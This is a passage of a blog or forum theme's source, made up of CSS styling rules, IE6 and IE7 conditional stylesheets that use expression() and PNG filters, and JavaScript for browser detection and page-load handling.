color: #3C4E58 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #3672A1 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #0E1315;
margin:1em 0 1em 2em;
padding:0;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 16px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4SyR8bS4zAOmFYG_DZ7nJA5qGEm32-jtxkiEgjTnvr6QbCnptj5BHrM5gXiXUfINOpvCjKNEY5QwimIlVrXSxgmfjnsY6ZGc6oK5kh-tuTx4mxOmQrjRmJbyv8vrUUrGiRn79mujyI7E/s1600/PostBullets-peq.png');
background-repeat:no-repeat;
padding-left:16px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#0B1014;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #AFC6D4;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#D4E0E8;
background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyuqHGOFupCRRsqjbfZ7skSq6mKFIPwMUZjn2lr1YlBHLcerxCmyV_uh7rcl6jj_0CC6ZjHZIxRtVTiYj4Hp-256Nqgn2DXwu-zzED5uyIsjrEi2BfopNSKfaUJa9rsSBMINk1zp7294A/s1600/PostQuote.png');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #D4E0E8;
border-color: #AFC6D4;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #36464F;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #265273;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #265273;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #265273;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
vertical-align: middle;
}
.art-button img, .art-button-wrapper img
{
margin: 0;
}
.art-button-wrapper
{
display:inline-block;
vertical-align: middle;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #224967 !important;
}
input, select
{
vertical-align: middle;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #EEF3F6 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #F3F5F7 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://foro.elhacker.net/Themes/elhackernet/images/Button.png');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 974px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
background:#AEC5D3;
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF657ZBW2Nv1w2vvieq8Qmra4n25Qo5fn5GazI32UZnXrHDPQ0hz0TFvc_NnaKzvlrlAfGr0fyB1EHANKkwMyCYAiOvzd37ZF9yelpa_I-cIkwjhkhfXk5pjfQvwrOjM513lULzCnGPG0/s1600/Footer.png');
width: 974px;
height: 150px;
bottom:0;
left:0;
}
.art-rss-tag-icon
{
position: relative;
display:block;
float:left;
background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhArB3AfkdiJzgJz0Y0nwgMiuTF52DLkZb_Npq7LKUokK556YUyer0lZ8_P8Q-T6W_ddnegW87Q2LYJw8WcthA0Qb9zPIgkRyNn2OlGiYE7Jpl6Yj5k7_x_0g_-vltC7hIfcKDnKR8EKaE/s1600/rssIcon.png');
background-position: center right;
background-repeat: no-repeat;
margin: 0 5px 0 0;
height: 32px;
width: 32px;
cursor: default;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A364D;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #265273;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #536B79;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #336D99;
font-family: Verdana, Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#7DAED4;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#98ADB9;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 243px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 800px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 972px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 17px 17px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-34+'px'); clip: rect(auto auto 17px 17px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-34+'px'); clip: rect(17px 17px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-34+'px'); left: expression(this.parentNode.offsetWidth-34+'px'); clip: rect(17px auto auto 17px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-34+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 17px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-34+'px'); clip: rect(17px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-34+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-34+'px'); clip: rect(auto auto auto 17px); } .art-Sheet-cl { clip: rect(auto 17px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-34+'px'); height: expression(this.parentNode.offsetHeight-34+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Sheet-c.png',sizingMethod='scale')"); } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Menu */ .art-menu ul { height: 1%; width:1px; } .art-menu, .art-menu ul { height: 1%; } .art-menu li.art-menuhover { z-index: 10000; } .art-menu .art-menuhoverUL { visibility: visible; } .art-menu .art-menuhoverUL { top: 100%; left: 0; } .art-menu .art-menuhoverUL .art-menuhoverUL { top: 0; left: 100%; } .art-menu ul a { height: 1%; } .art-menu li li { float: left; width: 100%; } .art-menu .art-menuhoverUL .art-menuhoverUL { top: 5px; left: 100%; } .art-menu, .art-menu ul { height: 1%; } .art-menu li.art-menuhover { z-index: 10000; } .art-menu .art-menuhoverUL { visibility: visible; } .art-menu .art-menuhoverUL { top: 100%; left: 0; } .art-menu .art-menuhoverUL .art-menuhoverUL { top: 0; left: 100%; } .art-menu ul a { height: 1%; } .art-menu li li { float: left; width: 100%; } .art-nav { zoom: 1; } .art-nav .l, .art-nav .r { font-size: 1px; background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/nav.png',sizingMethod='crop')"); } .art-nav .l { width: expression(this.parentNode.offsetWidth-0+'px'); } .art-nav .r { left: expression(this.parentNode.offsetWidth-974+'px'); clip: rect(auto auto auto 974px); } /* end Menu */ /* begin MenuItem */ .art-menu a { float:left; } .art-menu a:hover { visibility:visible; } .art-menu a .r, .art-menu a .l { font-size:1px; background: none; } .art-menu a .r { left: expression(this.parentNode.offsetWidth-400+'px'); clip: rect(auto auto auto 400px); } .art-menu a .l { width: expression(this.parentNode.offsetWidth-0+'px'); } .art-menuhover .art-menuhoverA .t { color: #27333A; } .art-menuhover .art-menuhoverA .l, .art-menuhover .art-menuhoverA .r { top: -25px; } /* end MenuItem */ /* begin MenuSeparator */ .art-nav .art-menu-separator { font-size: 1px; zoom:1; background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/MenuSeparator.png',sizingMethod='crop')"); } /* end MenuSeparator */ /* begin MenuSubItem */ .art-menu ul a { color: #214763 !important; } .art-menu ul a:hover { color: #000000 !important; } .art-menu ul .art-menuhover .art-menuhoverA { color: #000000 !important; background-position: 0 -20px; } .art-nav .art-menu ul a:hover span, .art-nav .art-menu ul a:hover span span { color: #000000 !important; } .art-nav .art-menu ul .art-menuhover .art-menuhoverA span, .art-nav .art-menu ul .art-menuhover .art-menuhoverA span span { color: #000000 !important; } /* end MenuSubItem */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } .art-Block-tr, .art-Block-tl, .art-Block-br, .art-Block-bl, .art-Block-tc, .art-Block-bc,.art-Block-cr, .art-Block-cl { font-size: 1px; background: none; } .art-Block-tr, .art-Block-tl, .art-Block-br, .art-Block-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Block-s.png',sizingMethod='scale')"); } .art-Block-tl { clip: rect(auto 7px 7px auto); } .art-Block-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Block-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Block-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Block-tc, .art-Block-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Block-h.png',sizingMethod='scale')"); } .art-Block-tc { clip: rect(auto auto 7px auto); } .art-Block-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Block-cr, .art-Block-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Block-v.png',sizingMethod='scale')"); } .art-Block-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Block-cl { clip: rect(auto 7px auto auto); } .art-Block-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #E8EEF3; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-BlockHeader .l, .art-BlockHeader .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBpXzRXP4cPG5P3cSsN57A-7WRXPRVzOfhGy-7FNw8UGWmBUnVYc8eYX6MqOQsQ12fHAiKwAfLYQlZZ_xBrJ8X21sth98WtLj95gSHq4JiyQNFnei4-OpTywNYPUAFz9mrnsSd5ge9wHM/s1600/BlockHeader.png',sizingMethod='crop')"); } .art-BlockHeader .r { left: expression(this.parentNode.offsetWidth-994+'px'); clip: rect(auto auto auto 988px); } .art-BlockHeader .l { width: expression(this.parentNode.offsetWidth-6+'px'); } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_JAoI6lIp9l1d0xl0qtfi_EWW8cuIQcQfzg4Z9d_or6En-nEcMafY5raTLHM0VjJjXbuP_P-EO80QESWmx86JIpkZAeLv9rqHQSuMfuyr9Dw05Dh2pK57RXTVG27Lhm-g-pHNQwDQ31U/s1600/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #E8EEF3; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4SyR8bS4zAOmFYG_DZ7nJA5qGEm32-jtxkiEgjTnvr6QbCnptj5BHrM5gXiXUfINOpvCjKNEY5QwimIlVrXSxgmfjnsY6ZGc6oK5kh-tuTx4mxOmQrjRmJbyv8vrUUrGiRn79mujyI7E/s1600/PostBullets-peq.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyuqHGOFupCRRsqjbfZ7skSq6mKFIPwMUZjn2lr1YlBHLcerxCmyV_uh7rcl6jj_0CC6ZjHZIxRtVTiYj4Hp-256Nqgn2DXwu-zzED5uyIsjrEi2BfopNSKfaUJa9rsSBMINk1zp7294A/s1600/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://foro.elhacker.net/Themes/elhackernet/images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF657ZBW2Nv1w2vvieq8Qmra4n25Qo5fn5GazI32UZnXrHDPQ0hz0TFvc_NnaKzvlrlAfGr0fyB1EHANKkwMyCYAiOvzd37ZF9yelpa_I-cIkwjhkhfXk5pjfQvwrOjM513lULzCnGPG0/s1600/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhArB3AfkdiJzgJz0Y0nwgMiuTF52DLkZb_Npq7LKUokK556YUyer0lZ8_P8Q-T6W_ddnegW87Q2LYJw8WcthA0Qb9zPIgkRyNn2OlGiYE7Jpl6Yj5k7_x_0g_-vltC7hIfcKDnKR8EKaE/s1600/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 17px 17px auto); } .art-Sheet-tr { clip: rect(auto auto 17px 17px); } .art-Sheet-bl { clip: rect(17px 17px auto auto); } .art-Sheet-br { clip: rect(17px auto auto 17px); } .art-Sheet-tc { clip: rect(auto auto 17px auto); } .art-Sheet-bc { clip: rect(17px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 17px); } .art-Sheet-cl { clip: rect(auto 17px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Menu */ .art-nav .r { clip: rect(auto auto auto 974px); } /* end Menu */ /* begin MenuItem */ .art-menu a .r { clip: rect(auto auto auto 400px); } /* end MenuItem */ /* begin Box, Block */ .art-Block-tl { clip: rect(auto 7px 7px auto); } .art-Block-tr { clip: rect(auto auto 7px 7px); } .art-Block-bl { clip: rect(7px 7px auto auto); } .art-Block-br { clip: rect(7px auto auto 7px); } .art-Block-tc { clip: rect(auto auto 7px auto); } .art-Block-bc { clip: rect(7px auto auto auto); } .art-Block-cr { clip: rect(auto auto auto 7px); } .art-Block-cl { clip: rect(auto 7px auto auto); } .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader .r { clip: rect(auto auto auto 988px); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */
      cssFix = function(){
        var u = navigator.userAgent.toLowerCase(),
            addClass = function(el, val){
              if(! el.className) {
                el.className = val;
              } else {
                var newCl = el.className;
                newCl+=(' '+val);
                        el.className = newCl;
                        }
                        },
                        is = function(t){return (u.indexOf(t)!=-1)};
                addClass(document.getElementsByTagName('html')[0],[
                                                       (!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
                                                                                                                 : is('firefox/2')?'gecko firefox2'
                                                                                                                 : is('firefox/3')?'gecko firefox3'
                                                                                                                 : is('gecko/')?'gecko'
                                                                                                                 : is('chrome/')?'chrome'
                                                                                                                 : is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
                                                                                                                 : is('konqueror')?'konqueror'
                                                                                                                 : is('applewebkit/')?'webkit safari'
                                                                                                                 : is('mozilla/')?'gecko':'',
                                                                                                                 (is('x11')||is('linux'))?' linux'
                                                                                                                 : is('mac')?' mac'
                                                                                                                 : is('win')?' win':''
                                                                                                                 ].join(' '));
                                                                                                                 }();
                var artEventHelper = {
                  'bind': function(obj, evt, fn) {
                  if (obj.addEventListener)
                  obj.addEventListener(evt, fn, false);
                  else if (obj.attachEvent)
                  obj.attachEvent('on' + evt, fn);
                  else
                  obj['on' + evt] = fn;
                }
                };
              var userAgent = navigator.userAgent.toLowerCase();
              var browser = {
                version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
                safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
                chrome: /chrome/.test(userAgent),
                opera: /opera/.test(userAgent),
                msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
                mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
              };
              var artLoadEvent = (function() {
                var list = [];
                var done = false;
                var ready = function() {
                  if (done) return;
                  done = true;
                  for (var i = 0; i < list.length; i++)
                    list[i]();
                };
                if (document.addEventListener && !browser.opera)
                  document.addEventListener('DOMContentLoaded', ready, false);
                                            if (browser.msie && window == top) {
                    (function() {
                      try {
                        document.documentElement.doScroll('left');
                                                          } catch (e) {
                          setTimeout(arguments.callee, 10);
                          return;
                        }
                        ready();
                      })();
                    }
                     if (browser.opera) {
                      document.addEventListener('DOMContentLoaded', function() {
                                                for (var i = 0; i < document.styleSheets.length; i++) {
                        if (document.styleSheets[i].disabled) {
                          setTimeout(arguments.callee, 10);
                          return;
                        }
                      }
                      ready();
                    }, false);
                  }
                if (browser.safari || browser.chrome) {
                  var numStyles;
                  (function() {
                    if (document.readyState != 'loaded' && document.readyState != 'complete') {
                        setTimeout(arguments.callee, 10);
                    return;
                  }
                   if ('undefined' == typeof numStyles) {
                   numStyles = document.getElementsByTagName('style').length;
                   var links = document.getElementsByTagName('link');
                   for (var i = 0; i < links.length; i++) {
                    numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
                                                        }
                                                        if (document.styleSheets.length != numStyles) {
                                  setTimeout(arguments.callee, 0);
                    return;
                  }
                }
                ready();
              })();
            }
        artEventHelper.bind(window, 'load', ready);
                            return ({
                            add: function(f) {
          list.push(f);
        }
      })
      })();
      (function() {
        // fix ie blinking
        var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
        try { if (!!m) { m('BackgroundImageCache', false, true); } }
                           catch (oh) { };
                       })();
             function xGetElementsByClassName(clsName, parentEle, tagName) {
               var elements = null;
               var found = [];
               var s = String.fromCharCode(92);
               var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
                                   if (!parentEle) parentEle = document;
               if (!tagName) tagName = '*';
               elements = parentEle.getElementsByTagName(tagName);
               if (elements) {
                 for (var i = 0; i < elements.length; ++i) {
                   if (elements[i].className.search(re) != -1) {
                     found[found.length] = elements[i];
                   }
                 }
               }
               return found;
             }
             var styleUrlCached = null;
             function GetStyleUrl() {
               if (null == styleUrlCached) {
                 var ns;
                 styleUrlCached = '';
                 ns = document.getElementsByTagName('link');
                                                    for (var i = 0; i < ns.length; i++) {
                   var l = ns[i];
                   if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                     return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
                                                            }
                                                            }
                                                            ns = document.getElementsByTagName('style');
                                                            for (var i = 0; i < ns.length; i++) {
                       var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
                                                if (null != matches && matches.length > 0)
                       return styleUrlCached = matches[1];
                     }
                   }
                   return styleUrlCached;
                 }
                 function fixPNG(element) {
